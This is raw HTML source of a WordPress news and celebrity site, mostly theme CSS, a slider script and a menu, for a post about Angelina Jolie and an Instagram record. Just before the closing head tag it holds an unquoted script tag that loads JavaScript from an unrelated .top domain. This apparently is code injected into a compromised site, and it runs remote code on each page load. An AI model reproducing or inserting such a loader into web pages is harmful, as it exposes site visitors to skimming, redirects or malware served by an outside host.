        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-11355 single-format-standard wp-theme-jmbasha td-standard-pack angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/groups/469592626708456/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
